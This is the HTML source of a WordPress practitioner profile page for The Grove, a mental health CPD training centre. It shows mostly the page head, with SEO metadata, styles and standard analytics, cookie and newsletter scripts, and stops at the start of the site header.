

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegrovepractice.com/practitioner/cordy-griffiths-39494/
body_size: 23752
content:





   

<!DOCTYPE html>
<html class="no-js" lang="en-GB">
	<head>

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-1DR0S78M9Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-1DR0S78M9Z');
		</script>
		
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.thegrovepractice.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cordy Griffiths-39494 - The Grove</title>
	<link rel="canonical" href="https://www.thegrovepractice.com/practitioner/cordy-griffiths-39494/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cordy Griffiths-39494 - The Grove" />
	<meta property="og:url" content="https://www.thegrovepractice.com/practitioner/cordy-griffiths-39494/" />
	<meta property="og:site_name" content="The Grove" />
	<meta property="article:publisher" content="https://www.facebook.com/TheGrovePracticeLtd" />
	<meta property="article:modified_time" content="2024-04-30T11:03:22+00:00" />
	<meta property="og:image" content="https://www.thegrovepractice.com/wp-content/uploads/2024/03/Website-photo-retouched-cropped.jpg" />
	<meta property="og:image:width" content="1314" />
	<meta property="og:image:height" content="1634" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@GrovePractice" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thegrovepractice.com/practitioner/cordy-griffiths-39494/","url":"https://www.thegrovepractice.com/practitioner/cordy-griffiths-39494/","name":"Cordy Griffiths-39494 - The Grove","isPartOf":{"@id":"https://www.thegrovepractice.com/#website"},"primaryImageOfPage":{"@id":"https://www.thegrovepractice.com/practitioner/cordy-griffiths-39494/#primaryimage"},"image":{"@id":"https://www.thegrovepractice.com/practitioner/cordy-griffiths-39494/#primaryimage"},"thumbnailUrl":"https://www.thegrovepractice.com/wp-content/uploads/2024/03/Website-photo-retouched-cropped.jpg","datePublished":"2024-03-27T14:59:13+00:00","dateModified":"2024-04-30T11:03:22+00:00","breadcrumb":{"@id":"https://www.thegrovepractice.com/practitioner/cordy-griffiths-39494/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.thegrovepractice.com/practitioner/cordy-griffiths-39494/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.thegrovepractice.com/practitioner/cordy-griffiths-39494/#primaryimage","url":"https://www.thegrovepractice.com/wp-content/uploads/2024/03/Website-photo-retouched-cropped.jpg","contentUrl":"https://www.thegrovepractice.com/wp-content/uploads/2024/03/Website-photo-retouched-cropped.jpg","width":1314,"height":1634},{"@type":"BreadcrumbList","@id":"https://www.thegrovepractice.com/practitioner/cordy-griffiths-39494/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thegrovepractice.com/"},{"@type":"ListItem","position":2,"name":"Cordy Griffiths-39494"}]},{"@type":"WebSite","@id":"https://www.thegrovepractice.com/#website","url":"https://www.thegrovepractice.com/","name":"The Grove","description":"CPD centre of excellence in mental health training","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thegrovepractice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Grove &raquo; Feed" href="https://www.thegrovepractice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Grove &raquo; Comments Feed" href="https://www.thegrovepractice.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegrovepractice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegrovepractice.com%2Fpractitioner%2Fcordy-griffiths-39494%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegrovepractice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegrovepractice.com%2Fpractitioner%2Fcordy-griffiths-39494%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegrovepractice.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.thegrovepractice.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.thegrovepractice.com/wp-content/themes/grove/style.min.css?ver=1768223004' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.thegrovepractice.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.thegrovepractice.com\/wp-admin\/admin-ajax.php","nonce":"f12272f356","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thegrovepractice.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.thegrovepractice.com/wp-content/themes/grove/assets/js/jquery.3.6.1.min.js?ver=3.6.1" id="jquery-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://www.thegrovepractice.com/wp-admin/admin-ajax.php","ajax_nonce":"744c121d4a","flag_url":"https://www.thegrovepractice.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thegrovepractice.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1767872536" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.thegrovepractice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegrovepractice.com/wp-json/wp/v2/practitioner/6473" /><link rel='shortlink' href='https://www.thegrovepractice.com/?p=6473' />
<script type="text/javascript" src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
<script type="text/javascript">
  window.WonderPush = window.WonderPush || [];
  window.WonderPush.push(['init', {"customDomain":"https:\/\/www.thegrovepractice.com\/wp-content\/plugins\/mailin\/","serviceWorkerUrl":"wonderpush-worker-loader.min.js?webKey=21f1beaac225224b229f0abc41704babc3cf39dee3b9a852de946d4c87d4d807","frameUrl":"wonderpush.min.html","webKey":"21f1beaac225224b229f0abc41704babc3cf39dee3b9a852de946d4c87d4d807"}]);
</script>
		<!-- FAVICON -->
		<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/apple-touch-icon-57x57.png" />
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/apple-touch-icon-114x114.png" />
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/apple-touch-icon-72x72.png" />
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/apple-touch-icon-144x144.png" />
		<link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/apple-touch-icon-60x60.png" />
		<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/apple-touch-icon-120x120.png" />
		<link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/apple-touch-icon-76x76.png" />
		<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/apple-touch-icon-152x152.png" />
		<link rel="icon" type="image/png" href="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/favicon-196x196.png" sizes="196x196" />
		<link rel="icon" type="image/png" href="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/favicon-96x96.png" sizes="96x96" />
		<link rel="icon" type="image/png" href="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/favicon-32x32.png" sizes="32x32" />
		<link rel="icon" type="image/png" href="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/favicon-16x16.png" sizes="16x16" />
		<link rel="icon" type="image/png" href="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/favicon-128x128.png" sizes="128x128" />
		<meta name="application-name" content="&nbsp;"/>
		<meta name="msapplication-TileColor" content="#FFFFFF" />
		<meta name="msapplication-TileImage" content="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/mstile-144x144.png" />
		<meta name="msapplication-square70x70logo" content="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/mstile-70x70.png" />
		<meta name="msapplication-square150x150logo" content="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/mstile-150x150.png" />
		<meta name="msapplication-wide310x150logo" content="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/mstile-310x150.png" />
		<meta name="msapplication-square310x310logo" content="https://www.thegrovepractice.com/wp-content/themes/grove/assets/fav/mstile-310x310.png" />

		<!-- FONTS -->
		<link rel="stylesheet" href="https://use.typekit.net/mkq2ghw.css">
	</head>
			
	<body class="wp-singular practitioner-template-default single single-practitioner postid-6473 wp-theme-grove notrans cookies-not-set">


<!-- HEADER -->
<header>
	<h-outer>
		<h-inner>

			<a class="logo" href="https://www.thegrovepractice.com">
				<svg width="160" height="48" viewBox="0 0 160 48" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M79.0897 33.8392C78.9361 33.9721 78.8399 34.0481 78.7568 34.1307C74.4613 38.3286 66.8883 37.5369 63.8027 31.4906C62.8102 29.5469 62.4517 27.4831 62.5223 25.33C62.6054 22.6519 63.3611 20.195 65.0701 18.0804C67.0164 15.6682 69.583 14.5916 72.6755 14.6552C75.1339 14.706 77.214 15.6174 78.8979 17.3841C78.9361 17.4221 78.981 17.4539 79.1153 17.5678V16.3393C79.1153 15.2315 79.1153 15.2315 80.2165 15.2315H83.968V15.6872C83.968 22.5503 83.9659 29.416 83.9617 36.2833C83.9554 37.9992 83.898 39.7341 83.2833 41.3612C81.9836 44.8372 79.4038 46.8189 75.736 47.4203C75.0127 47.5404 74.2763 47.5594 73.5148 47.6292V43.2922C74.0782 43.2352 74.6223 43.2162 75.1538 43.1151C77.215 42.7036 78.3612 41.3613 78.8091 39.4113C79.0009 38.5631 79.0589 37.6764 79.1101 36.8026C79.1613 35.9667 79.1227 35.1246 79.1227 34.2893C79.1153 34.162 79.1028 34.0358 79.0897 33.8392ZM79.397 25.7415C79.2565 24.9184 79.1922 24.0764 78.968 23.2784C78.2509 20.6825 76.0616 18.9984 73.4369 18.9733C70.7224 18.9481 68.6423 20.4865 67.8353 23.1522C67.3875 24.6275 67.3551 26.1345 67.6561 27.6411C68.0784 29.7619 69.5187 32.1048 72.5662 32.4214C74.9155 32.6621 76.8424 31.9278 78.1741 29.9204C79.0192 28.654 79.2946 27.2291 79.397 25.7415Z"/>
					<path d="M15.6557 36.315H10.8799V0.371094H15.6426V17.3142C15.8987 17.1115 16.0717 16.9725 16.2442 16.8396C18.4398 15.1303 20.9239 14.6044 23.6123 15.2822C26.4549 15.9975 28.1189 17.8592 28.6055 20.7148C28.7586 21.6189 28.8423 22.5333 28.8553 23.4498C28.8809 27.5969 28.8679 31.7502 28.8679 35.8974V36.2899H24.0539V35.8276C24.0539 31.9339 24.0602 28.0397 24.0476 24.1522C24.0466 23.4903 23.9907 22.8299 23.8814 22.1767C23.5679 20.353 22.5304 19.4227 20.6615 19.3278C20.0077 19.2954 19.3528 19.3534 18.7152 19.4986C17.083 19.866 16.2761 21.0437 16.0263 22.5759C15.8151 23.9085 15.6996 25.2539 15.6808 26.6025C15.6296 29.6669 15.6682 32.7375 15.6682 35.8086L15.6557 36.315Z"/>
					<path d="M110.312 14.5664C115.446 14.6552 119.87 17.8145 121.156 22.5251C122.827 28.635 119.773 34.2066 114.211 36.0872C108.878 37.8919 102.963 36.2011 100.255 30.7624C96.8811 23.9875 100.568 16.7385 107.405 14.9969C108.347 14.7563 109.339 14.7055 110.312 14.5664ZM110.318 32.4527C113.173 32.4527 115.362 30.9646 116.214 28.4195C116.617 27.2228 116.687 25.9944 116.579 24.7408C116.323 21.7964 114.319 19.2893 110.99 18.9983C107.751 18.7135 105.325 20.3976 104.397 23.0824C103.981 24.279 103.949 25.5074 104.057 26.761C104.365 30.1795 106.848 32.4588 110.318 32.4527Z"/>
					<path d="M50.7946 27.071H35.7892C35.8917 28.6032 36.3396 29.9579 37.3833 31.0724C38.4526 32.2182 39.8224 32.6554 41.3846 32.6744V36.8785C40.3477 36.9478 39.306 36.8539 38.2989 36.5999C34.2271 35.5551 31.8779 32.8704 31.0453 28.8818C30.4694 26.1212 30.5974 23.361 31.7624 20.7333C33.2539 17.3712 35.8661 15.4655 39.5789 15.0857C41.6276 14.8769 43.6183 15.0729 45.494 15.9596C48.0612 17.1752 49.5847 19.2519 50.3467 21.9109C50.769 23.4113 50.9613 25.6717 50.7946 27.071ZM45.8269 23.1583C45.5839 20.8282 43.3173 19.1441 40.6607 19.3088C38.4458 19.4417 36.1222 21.4363 36.1797 23.1583H45.8269Z"/>
